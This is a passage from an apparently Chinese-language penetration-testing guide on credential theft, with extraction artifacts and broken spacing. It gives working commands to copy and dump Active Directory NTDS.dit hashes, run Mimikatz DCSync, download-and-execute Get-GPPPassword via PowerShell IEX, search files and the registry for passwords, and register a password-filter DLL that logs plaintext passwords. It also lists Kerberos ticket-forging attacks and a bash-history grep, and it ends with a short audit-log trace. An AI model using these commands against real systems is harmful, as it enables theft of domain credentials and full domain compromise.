Active Directory 存储有关域成员的信息，包括用于验证凭据和定义访问控制权限的设备和用户。Active Directory 域数据库存储在NTDS.dit 中。默认情况下， NTDS 文件将位于域控制器的%SystemRoot%\NTDS\Ntds.dit 中。可以通过以下工

具和枚举NTDS 文件和整个Active Directory 哈希的内容。通过VSS 卷影复制的方式获取NTDS.dit

1. 通过ntdsutil.exe 提取

* + 使用ntdsutil.exe 创建快照



* + 将创建好的快照挂载到系统中



* + 将快照文件复制出来



* + 删除已挂载的快照



1. 使 用 Invoke-NinjaCopy 导 出 ntds.dit 文 件 https://github.com/Veil- Framework/Veil- Pillage/blob/af7907fad0c7ffdd0eaa282044e3b629ecdebc99/data/Pow erSploit/Invoke-NinjaCopy.ps1 Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -LocalDestination "c:\windows\temp\ntds.dit"



更多方式https://pentestlab.blog/2018/07/04/dumping-domain-password- hashes/

导出 ntds.dit 中的 HASH

将已经复制的ntds.dit 文件拖本地使用以下方法进行获取：

1. 使 用 esedbexport 获 取 ， 在 Kali 下 安 装 libesedb wget https://github.com/libyal/libesedb/releases/download/20181229/libesedb- experimental-20181229.tar.gz



1. 解压完并安装依赖环境 tar -zxvf libesedb-experimental-20181229.tar.gz apt- get install autoconf automake autopoint libtool pkg-config



1. 将工具进行编译安装 ./configure make make install ldconfig
2. 成功安装后会在/usr/local/bin/可以看到



1. 将所得到ntds.dit 拷进Kali，使用该工具进行获取（时间长短取决于文件大小）。 /usr/local/bin/esedbexport -m tables ntds.dit

esedbexport 20181229



1. 获取到如下图所示



1. 安 装 ntdsxtract 来 提 取 域 中 的 信 息 git clone https://github.com/csababarta/ntdsxtract.git cd ntdsxtract/ python setup.py build && python setup.py install
2. 提取用户信息及密码，将ntds.dit 和SYSTEM.hiv 放到ntdsxtract 同一目录中 。 执 行 如 下 ： dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.6 output --syshive system.hive --passwordhasher -- pwdformat ocl --ntoutfile ntout --lmoutfile lmout |tee 1.txt



1. 成功导出用户信息和hash。



DCSync

DCSync 是凭证转存的变体，可用于从域控制器获取名感信息。该操作不是执行可识别的恶意代码，而是通过滥用域控制器的应用程序编程接口（API）来模拟来自域控制器的复制过程。域控制器上的管理员、域管理员、企业管理员或计算机账户的任何成员都能够运行DCSync 从Active Directory 中提取密码数据。可以通过所获取到的HASH 来创建用于金票通过票证或者更改账户操作中记录的密码。 参考 资 料 ： https://adsecurity.org/?p=1729 https://wiki.samba.org/index.php/DRSUAPI https://docs.microsoft.com/en- us/openspecs/windowsprotocols/ms-nrpc/ff8f970f-3e37-40f7-bd4b- af7336e4792fhttps://docs.microsoft.com/en- us/openspecs/windowsprotocols/ms-drsr/b63730ac-614c-431c-9501- 28d6aca91894 https://docs.microsoft.com/en- us/openspecs/windows_protocols/ms-drsr/f977faaa-673e-4f66-b9bf- 48c640241d47 <http://www.harmj0y.net/blog/redteaming/mimikatz-and-> dcsync-and-extrasids-oh-my/ https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump

https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97

%E9%80%8F-DCSync/

* + 通过Mimikatz 获取 DCSync 功能已经包含在Mimikatz 的Lsadump 模块中。Lsadump 还包括了NetSync，它是通过传统的复制协议来执行DCSync 导出域内所有用户的哈希： lsadump::dcsync /domain:test.com /all /csv



导出域内管理员账户的哈希： lsadump::dcsync /domain:test.com

/user:administrator /csv



* + 1. 组策略首选项（GPP）文件

组策略首选项（GPP）是允许管理员使用嵌入式凭据创建域策略的工具。除此之外这些策略允许管理员设置本地账户。这些策略存储在域控制器上的SYSVOL 中，这就意味着任何域用户都可以查看SYSVOL 共享并解密密码。https://msrc-blog.microsoft.com/2014/05/13/ms14-025-an-update-for-

group-policy-preferences/ 通过以下工具和脚本来从组策略首选项XML 文件中获取：

1. powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShell

Mafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1');Get- GPPPassword"



或手动导入Get-GPPPassword.ps1 https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/maste r/Exfiltration/Get-GPPPassword.ps1 PS> Import-Moudle .\Get- GPPassword.ps1 PS> Get-GPPaswword



* + 1. 文件中的凭据

攻击者可以在本地文件系统和远程文件中共享中搜索包含密码的文件。这些文件可能是用户自己创建的文件来用于存储自己的凭据，或者是存储着系统或者服务密码的配置文件，或者是一个包含密码的二进制文件。 查找系统内所有含password 的文件： findstr /si password *.txt findstr /si password *.xml findstr /si password

*.ini 从Windows 域控制器上的组策略首选项获取密码： https://pentestlab.blog/2017/04/19/stored-credentials/

* + 1. 注册表中的凭据

Windows 注册表存储了可供系统或者其它程序使用的配置信息。攻击者可以通过查询注册表来获取到已经储存以供程序和服务使用的凭据和密码。命令如下：

* + 获取所有用户：reg query HKLM /f password /t REG_SZ /s
  + 获取当前用户：reg query HKCU /f password /t REG_SZ /s
    1. 键盘记录

攻击者可以通过键盘记录来获取到用户有效的凭据。

* + 1. Kerberos

当攻击者可以利用程序、服务、系统软件或者内核本身中的编程错误来控制代码 时，就会利用软件的漏洞，来利用身份验证和验证机制来进行攻击，作为获取有用凭据访问权限或绕过流程来获取系统访问权的手段。其中一个例子是MS14- 068，它以Kerberos 为目标，用域用户权限去伪造Kerberos 票据。https://adsecurity.org/?p=541 https://adsecurity.org/?p=525 https://adsecurity.org/?p=1515

* + 1. Kerberoast

服务主体名称（SPN）是Kerberos 客户端唯一标识给定Kerberos 目标计算机的服务实例的名称。如果在整个林中的计算机上安装多个服务实例，则每个实例都必须具有自己的SPN。如果客户端可能使用多个名称进行身份验证，则给定的服务实例可以具有多个SPN。例如，SPN 始终包含运行服务实例的主机的名称，因此服务实例可以为其主机的每个名称或别名注册SPN。 以下是最受欢迎的AD Kerberos 攻击：

* + SPN 扫描：通过请求特定SPN 类/类型的服务主体名称来查找服务。
  + Silver Ticket：伪造Kerberos TGS 服务票
  + Golden Ticket：伪造Kerberos TGT 认证票
  + MS14-068 Forged PAC Exploit：利用域控制器上的Kerberos 漏洞。
  + 钻石PAC - 混合攻击类型使用Golden Ticket 和MS14-068 伪造PAC 的元素。
  + Skeleton Key 内存中的恶意软件： 恶意软件“修补”域控制器内存中的LSASS 身份验证过程，以启用第二个有效的“框架密钥”密码，可用于对任何域帐户进行身份验证。

参考：https://adsecurity.org/?p=2293 SPN 扫描 通过SPN 扫描可以清楚的看到各个服务： https://github.com/PyroTek3/PowerShell-AD-Recon



当攻击者拥有与服务账户相关联的SPN 列表，这些列表就可以用于请求对脱机TGS 密码破解有用的TGS 服务票据。

## 嗅探

网络嗅探是指通过使用系统上的网络接口来获取有线或者无线发送的信息。攻击者将网络接口置于混杂模式来通过网络被动的访问传输中的数据，或者跨接端口来获取数据。通过该技术攻击者可以包括用户的凭据，其中最容易获取的就是没有通过加密的通讯协议发送的凭据。也可以通过将流量定向到本地来获取信息。 可以通过Wireshark 来抓取到密码



还有很多通过流量抓取的方式

## 密码过滤

Windows 密码过滤器是域和本地账户密码策略来实施的机制。过滤器实现的方式为动态链接库（DLL），其中包含了根据密码策略验证潜在密码的方法。在发送密码更改的请求时，LSA 会调用系统上注册的密码筛选器。每个密码过滤器会调用两回，先验证新的密码然后在所有的过滤器验证完新密码后，再让过滤器进行修

改。如图：



可以总结为：

1. 将DLL 复制到域控制器或者本地计算机的Windows 按照目录。标准安装中， 默认位置为Windows\System32.
2. 更 新 注 册 表 ： HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/Lsa/Notificatio n Packages
   1. 如果存在Notification Packages 子项，请将DLL 的名称添加到现有值数据中。不要覆盖现有值，也不要包含.dll 扩展名。
   2. 如果Notification Packages 子项不存在，请添加它，然后为值数据指定DLL 的名称。不要包含.dll 扩展名。
   3. 该通知程序包的子项可以添加多个软件包。
   * 将DLL 放进默认目录和更新注册表信息



* + 也可以通过命令行的方式实现：

1. 首 先 读 取 注 册 表 键 值 获 取 到 内 容 ： REG QUERY "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "Notification Packages"



1. 添 加 Win32Project3 到 注 册 表 中 ： REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "Notification Packages" /t REG_MULTI_SZ /d "scecli\0rassfm\0Win32Project3" /f



1. 当用户重启系统修改密码后会在C:\生成两个文件，里面记录着用户密码（包括未登录用户的）



必须要重启才能生效，所以对域控制服务器来说不太适合。

参 考 https://3gstudent.github.io/3gstudent.github.io/Password-Filter- DLL%E5%9C%A8%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95% E4%B8%AD%E7%9A%84%E5%BA%94%E7%94%A8/

<http://carnal0wnage.attackresearch.com/2013/09/stealing-passwords-> every-time-they.html

## Linux

* + 1. Bash History

*Bashhistory*描述

Bash 使用“history”实用程序跟踪用户在命令行上键入的命令。用户注销后，会将历史记录刷新到用户的.bash_history 文件中。对于每个用户，此文件位于同一位置：~/.bash_history。通常，此文件会跟踪用户的最近 500 个命令。用户通常在命令行上键入用户名和密码作为程序的参数，然后在注销时将其保存到此文件中。攻击者可以通过查看文件来查看潜在凭据来滥用此功能。

环境介绍

目标靶机：Centos

ip 地址：192.168.18.138

*Bash*历史记录

history

cat ~/.bash_history

cat #{bash 历史命令文件} | grep #{bash 历史命令关键词检索} > #{重定向输出文件名}

##### 模拟攻击

history



sudo cat ~/.bash_history | grep password > bash.txt



##### 攻击留痕

audit 日志



time->Sat Aug 17 19:05:54 2019

type=PROCTITLE msg=audit(1566039954.817:232): proctitle=636174002F726F6F74 2F2E626173685F686973746F7279

type=PATH msg=audit(1566039954.817:232): item=0 name="/root/.bash_history" in ode=34163405 dev=fd:00 mode=0100600 ouid=0 ogid=0 rdev=00:00 obj=unconfine d_u:object_r:admin_home_t:s0 objtype=NORMAL cap_fp=0000000000000000 cap_f i=0000000000000000 cap_fe=0 cap_fver=0

type=CWD msg=audit(1566039954.817:232): cwd="/var/log/audit"

type=SYSCALL msg=audit(1566039954.817:232): arch=c000003e syscall=2 success

